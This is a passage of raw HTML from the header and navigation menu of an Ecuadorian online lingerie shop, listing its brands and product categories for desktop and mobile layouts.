			<img width="407" height="110" src="https://www.mixtwo.com.ec/wp-content/uploads/2020/06/logo.png" class="attachment-2048x2048 size-2048x2048 wp-image-69433" alt="" srcset="https://www.mixtwo.com.ec/wp-content/uploads/2020/06/logo.png 407w, https://www.mixtwo.com.ec/wp-content/uploads/2020/06/logo-300x81.png 300w, https://www.mixtwo.com.ec/wp-content/uploads/2020/06/logo-325x88.png 325w, https://www.mixtwo.com.ec/wp-content/uploads/2020/06/logo-64x17.png 64w" sizes="(max-width: 407px) 100vw, 407px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-a89c963" data-id="a89c963" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a000951 elementor-align-center elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4a000951" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.mixtwo.com.ec/mi-cuenta">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user-circle"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-b757d33" data-id="b757d33" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-217f852 elementor-align-center elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="217f852" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.mixtwo.com.ec/wishlist/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-heart"></i>						</span>
										<span class="elementor-icon-list-text"> </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-aa26fca" data-id="aa26fca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-043cbe4 toggle-icon--cart-light elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="043cbe4" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Carrito</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-573550f elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="573550f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-aa63929" data-id="aa63929" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73c4b0b elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="73c4b0b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.mixtwo.com.ec">
			<img width="407" height="110" src="https://www.mixtwo.com.ec/wp-content/uploads/2020/06/logo.png" class="attachment-full size-full wp-image-69433" alt="" srcset="https://www.mixtwo.com.ec/wp-content/uploads/2020/06/logo.png 407w, https://www.mixtwo.com.ec/wp-content/uploads/2020/06/logo-300x81.png 300w, https://www.mixtwo.com.ec/wp-content/uploads/2020/06/logo-325x88.png 325w, https://www.mixtwo.com.ec/wp-content/uploads/2020/06/logo-64x17.png 64w" sizes="(max-width: 407px) 100vw, 407px" />				</a>
											</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e5300d0 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e5300d0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-d8afcb5" data-id="d8afcb5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-05debc3 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="05debc3" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-05debc3" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-43043"><a href="https://www.mixtwo.com.ec/" class="elementor-item">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26980"><a href="https://www.mixtwo.com.ec/shop/" class="elementor-item">MARCAS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-26975"><a href="https://www.mixtwo.com.ec/marca/liz/" class="elementor-sub-item">LIZ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-26977"><a href="https://www.mixtwo.com.ec/marca/hope/" class="elementor-sub-item">HOPE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-26978"><a href="https://www.mixtwo.com.ec/marca/carol/" class="elementor-sub-item">CAROL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand current-product-ancestor current-menu-parent current-product-parent menu-item-26973"><a href="https://www.mixtwo.com.ec/marca/selmark/" class="elementor-sub-item">SELMARK</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-44223"><a href="https://www.mixtwo.com.ec/marca/mara-di-carli/" class="elementor-sub-item">MARA DI CARLI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-55378"><a href="https://www.mixtwo.com.ec/marca/adereup/" class="elementor-sub-item">ADEREUP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-57803"><a href="https://www.mixtwo.com.ec/marca/plie/" class="elementor-sub-item">PLIE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-58088"><a href="https://www.mixtwo.com.ec/marca/mapale/" class="elementor-sub-item">MAPALÉ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-59745"><a href="https://www.mixtwo.com.ec/marca/mari-m/" class="elementor-sub-item">MARI M</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-61625"><a href="https://www.mixtwo.com.ec/marca/clever/" class="elementor-sub-item">CLEVER</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-41507"><a href="https://www.mixtwo.com.ec/categoria/brasier/" class="elementor-item">BRASIER</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41514"><a href="https://www.mixtwo.com.ec/categoria/brasier/push-up/" class="elementor-sub-item">PUSH UP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41512"><a href="https://www.mixtwo.com.ec/categoria/brasier/modelador/" class="elementor-sub-item">MODELADOR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41516"><a href="https://www.mixtwo.com.ec/categoria/brasier/sensual/" class="elementor-sub-item">SENSUAL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41508"><a href="https://www.mixtwo.com.ec/categoria/brasier/bralette/" class="elementor-sub-item">BRALETTE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41551"><a href="https://www.mixtwo.com.ec/categoria/brasier/strapless/" class="elementor-sub-item">STRAPLESS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41511"><a href="https://www.mixtwo.com.ec/categoria/brasier/deportivo/" class="elementor-sub-item">DEPORTIVO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41509"><a href="https://www.mixtwo.com.ec/categoria/brasier/con-aro/" class="elementor-sub-item">CON ARO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41550"><a href="https://www.mixtwo.com.ec/categoria/brasier/sin-aro/" class="elementor-sub-item">SIN ARO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41552"><a href="https://www.mixtwo.com.ec/categoria/brasier/top/" class="elementor-sub-item">TOP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41510"><a href="https://www.mixtwo.com.ec/categoria/brasier/de-capacidad/" class="elementor-sub-item">DE CAPACIDAD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41515"><a href="https://www.mixtwo.com.ec/categoria/brasier/reductor/" class="elementor-sub-item">REDUCTOR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41513"><a href="https://www.mixtwo.com.ec/categoria/brasier/protesico/" class="elementor-sub-item">PROTÉSICO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-41538"><a href="https://www.mixtwo.com.ec/categoria/panty/" class="elementor-item">PANTY</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41539"><a href="https://www.mixtwo.com.ec/categoria/panty/bikini/" class="elementor-sub-item">BIKINI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41553"><a href="https://www.mixtwo.com.ec/categoria/panty/tanga/" class="elementor-sub-item">TANGA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41542"><a href="https://www.mixtwo.com.ec/categoria/panty/hilo/" class="elementor-sub-item">HILO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41540"><a href="https://www.mixtwo.com.ec/categoria/panty/cachetero/" class="elementor-sub-item">CACHETERO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41541"><a href="https://www.mixtwo.com.ec/categoria/panty/clasico/" class="elementor-sub-item">CLÁSICO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59587"><a href="https://www.mixtwo.com.ec/categoria/sensual-2/" class="elementor-item">SENSUAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59588"><a href="https://www.mixtwo.com.ec/categoria/sensual-2/camisola-sensual/" class="elementor-sub-item">CAMISOLA SENSUAL</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59590"><a href="https://www.mixtwo.com.ec/categoria/sensual-2/body-sensual-sensual-2/" class="elementor-sub-item">BODY SENSUAL</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59589"><a href="https://www.mixtwo.com.ec/categoria/sensual-2/conjunto-sensual-sensual-2/" class="elementor-sub-item">CONJUNTO SENSUAL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-41517"><a href="https://www.mixtwo.com.ec/categoria/control/" class="elementor-item">CONTROL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41519"><a href="https://www.mixtwo.com.ec/categoria/control/body-control/" class="elementor-sub-item">BODY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41521"><a href="https://www.mixtwo.com.ec/categoria/control/panty-control/" class="elementor-sub-item">PANTY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41520"><a href="https://www.mixtwo.com.ec/categoria/control/camiseta-control/" class="elementor-sub-item">CAMISETA CONTROL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41518"><a href="https://www.mixtwo.com.ec/categoria/control/bermuda/" class="elementor-sub-item">BERMUDA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44224"><a href="https://www.mixtwo.com.ec/categoria/control/faja/" class="elementor-sub-item">FAJA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-41531"><a href="https://www.mixtwo.com.ec/categoria/maternidad/" class="elementor-item">MATERNIDAD</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41532"><a href="https://www.mixtwo.com.ec/categoria/maternidad/brasier-maternidad/" class="elementor-sub-item">BRASIER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41533"><a href="https://www.mixtwo.com.ec/categoria/maternidad/panty-maternidad/" class="elementor-sub-item">PANTY MATERNIDAD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-41543"><a href="https://www.mixtwo.com.ec/categoria/pijamas/" class="elementor-item">PIJAMAS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41544"><a href="https://www.mixtwo.com.ec/categoria/pijamas/baby-doll/" class="elementor-sub-item">BABY DOLL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41548"><a href="https://www.mixtwo.com.ec/categoria/pijamas/salida-de-cama/" class="elementor-sub-item">SALIDA DE CAMA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41546"><a href="https://www.mixtwo.com.ec/categoria/pijamas/camisola/" class="elementor-sub-item">CAMISOLA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41545"><a href="https://www.mixtwo.com.ec/categoria/pijamas/camiseta/" class="elementor-sub-item">CAMISETA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-41547"><a href="https://www.mixtwo.com.ec/categoria/pijamas/pantalon/" class="elementor-sub-item">PANTALÓN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41549"><a href="https://www.mixtwo.com.ec/categoria/pijamas/short/" class="elementor-sub-item">SHORT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-41534"><a href="https://www.mixtwo.com.ec/categoria/moda-playa/" class="elementor-item">MODA PLAYA</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41536"><a href="https://www.mixtwo.com.ec/categoria/moda-playa/accesorios/" class="elementor-sub-item">ACCESORIOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41537"><a href="https://www.mixtwo.com.ec/categoria/moda-playa/enterizo/" class="elementor-sub-item">ENTERIZO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41535"><a href="https://www.mixtwo.com.ec/categoria/moda-playa/2-piezas/" class="elementor-sub-item">2 PIEZAS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70888"><a href="https://www.mixtwo.com.ec/categoria/moda-playa/vestidos/" class="elementor-sub-item">VESTIDOS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-41500"><a href="https://www.mixtwo.com.ec/categoria/accesorios-2/" class="elementor-item">COMPLEMENTOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72592"><a href="https://www.mixtwo.com.ec/categoria/accesorios-2/abrigos/" class="elementor-sub-item">ABRIGOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41501"><a href="https://www.mixtwo.com.ec/categoria/accesorios-2/adhesivo-invisible/" class="elementor-sub-item">ADHESIVO INVISIBLE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72594"><a href="https://www.mixtwo.com.ec/categoria/accesorios-2/bufandas/" class="elementor-sub-item">BUFANDAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41502"><a href="https://www.mixtwo.com.ec/categoria/accesorios-2/liguero/" class="elementor-sub-item">LIGUERO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72591"><a href="https://www.mixtwo.com.ec/categoria/accesorios-2/loungewear/" class="elementor-sub-item">LOUNGEWEAR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41503"><a href="https://www.mixtwo.com.ec/categoria/accesorios-2/protector-de-pezon/" class="elementor-sub-item">PROTECTOR DE PEZÓN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72593"><a href="https://www.mixtwo.com.ec/categoria/accesorios-2/zapatos/" class="elementor-sub-item">ZAPATOS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-41955"><a href="https://www.mixtwo.com.ec/categoria/hombre/" class="elementor-item">HOMBRE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41956"><a href="https://www.mixtwo.com.ec/categoria/hombre/boxer/" class="elementor-sub-item">BÓXER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41957"><a href="https://www.mixtwo.com.ec/categoria/hombre/calzoncillo/" class="elementor-sub-item">CALZONCILLO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55757"><a href="https://www.mixtwo.com.ec/tarjeta-vip/" class="elementor-item">TARJETA DIAMANTE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70899"><a href="https://www.mixtwo.com.ec/categoria/sale/" class="elementor-item"><div style="background-color: red;"><B><FONT COLOR="white">.     S A L E     .</FONT></B></div></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-05debc3" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-43043"><a href="https://www.mixtwo.com.ec/" class="elementor-item" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26980"><a href="https://www.mixtwo.com.ec/shop/" class="elementor-item" tabindex="-1">MARCAS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-26975"><a href="https://www.mixtwo.com.ec/marca/liz/" class="elementor-sub-item" tabindex="-1">LIZ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-26977"><a href="https://www.mixtwo.com.ec/marca/hope/" class="elementor-sub-item" tabindex="-1">HOPE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-26978"><a href="https://www.mixtwo.com.ec/marca/carol/" class="elementor-sub-item" tabindex="-1">CAROL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand current-product-ancestor current-menu-parent current-product-parent menu-item-26973"><a href="https://www.mixtwo.com.ec/marca/selmark/" class="elementor-sub-item" tabindex="-1">SELMARK</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-44223"><a href="https://www.mixtwo.com.ec/marca/mara-di-carli/" class="elementor-sub-item" tabindex="-1">MARA DI CARLI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-55378"><a href="https://www.mixtwo.com.ec/marca/adereup/" class="elementor-sub-item" tabindex="-1">ADEREUP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-57803"><a href="https://www.mixtwo.com.ec/marca/plie/" class="elementor-sub-item" tabindex="-1">PLIE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-58088"><a href="https://www.mixtwo.com.ec/marca/mapale/" class="elementor-sub-item" tabindex="-1">MAPALÉ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-59745"><a href="https://www.mixtwo.com.ec/marca/mari-m/" class="elementor-sub-item" tabindex="-1">MARI M</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-61625"><a href="https://www.mixtwo.com.ec/marca/clever/" class="elementor-sub-item" tabindex="-1">CLEVER</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-41507"><a href="https://www.mixtwo.com.ec/categoria/brasier/" class="elementor-item" tabindex="-1">BRASIER</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41514"><a href="https://www.mixtwo.com.ec/categoria/brasier/push-up/" class="elementor-sub-item" tabindex="-1">PUSH UP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41512"><a href="https://www.mixtwo.com.ec/categoria/brasier/modelador/" class="elementor-sub-item" tabindex="-1">MODELADOR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41516"><a href="https://www.mixtwo.com.ec/categoria/brasier/sensual/" class="elementor-sub-item" tabindex="-1">SENSUAL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41508"><a href="https://www.mixtwo.com.ec/categoria/brasier/bralette/" class="elementor-sub-item" tabindex="-1">BRALETTE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41551"><a href="https://www.mixtwo.com.ec/categoria/brasier/strapless/" class="elementor-sub-item" tabindex="-1">STRAPLESS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41511"><a href="https://www.mixtwo.com.ec/categoria/brasier/deportivo/" class="elementor-sub-item" tabindex="-1">DEPORTIVO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41509"><a href="https://www.mixtwo.com.ec/categoria/brasier/con-aro/" class="elementor-sub-item" tabindex="-1">CON ARO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41550"><a href="https://www.mixtwo.com.ec/categoria/brasier/sin-aro/" class="elementor-sub-item" tabindex="-1">SIN ARO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41552"><a href="https://www.mixtwo.com.ec/categoria/brasier/top/" class="elementor-sub-item" tabindex="-1">TOP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41510"><a href="https://www.mixtwo.com.ec/categoria/brasier/de-capacidad/" class="elementor-sub-item" tabindex="-1">DE CAPACIDAD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41515"><a href="https://www.mixtwo.com.ec/categoria/brasier/reductor/" class="elementor-sub-item" tabindex="-1">REDUCTOR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41513"><a href="https://www.mixtwo.com.ec/categoria/brasier/protesico/" class="elementor-sub-item" tabindex="-1">PROTÉSICO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-41538"><a href="https://www.mixtwo.com.ec/categoria/panty/" class="elementor-item" tabindex="-1">PANTY</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41539"><a href="https://www.mixtwo.com.ec/categoria/panty/bikini/" class="elementor-sub-item" tabindex="-1">BIKINI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41553"><a href="https://www.mixtwo.com.ec/categoria/panty/tanga/" class="elementor-sub-item" tabindex="-1">TANGA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41542"><a href="https://www.mixtwo.com.ec/categoria/panty/hilo/" class="elementor-sub-item" tabindex="-1">HILO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41540"><a href="https://www.mixtwo.com.ec/categoria/panty/cachetero/" class="elementor-sub-item" tabindex="-1">CACHETERO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41541"><a href="https://www.mixtwo.com.ec/categoria/panty/clasico/" class="elementor-sub-item" tabindex="-1">CLÁSICO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59587"><a href="https://www.mixtwo.com.ec/categoria/sensual-2/" class="elementor-item" tabindex="-1">SENSUAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59588"><a href="https://www.mixtwo.com.ec/categoria/sensual-2/camisola-sensual/" class="elementor-sub-item" tabindex="-1">CAMISOLA SENSUAL</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59590"><a href="https://www.mixtwo.com.ec/categoria/sensual-2/body-sensual-sensual-2/" class="elementor-sub-item" tabindex="-1">BODY SENSUAL</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59589"><a href="https://www.mixtwo.com.ec/categoria/sensual-2/conjunto-sensual-sensual-2/" class="elementor-sub-item" tabindex="-1">CONJUNTO SENSUAL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-41517"><a href="https://www.mixtwo.com.ec/categoria/control/" class="elementor-item" tabindex="-1">CONTROL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41519"><a href="https://www.mixtwo.com.ec/categoria/control/body-control/" class="elementor-sub-item" tabindex="-1">BODY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41521"><a href="https://www.mixtwo.com.ec/categoria/control/panty-control/" class="elementor-sub-item" tabindex="-1">PANTY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41520"><a href="https://www.mixtwo.com.ec/categoria/control/camiseta-control/" class="elementor-sub-item" tabindex="-1">CAMISETA CONTROL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41518"><a href="https://www.mixtwo.com.ec/categoria/control/bermuda/" class="elementor-sub-item" tabindex="-1">BERMUDA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44224"><a href="https://www.mixtwo.com.ec/categoria/control/faja/" class="elementor-sub-item" tabindex="-1">FAJA</a></li>
</ul>
</li>
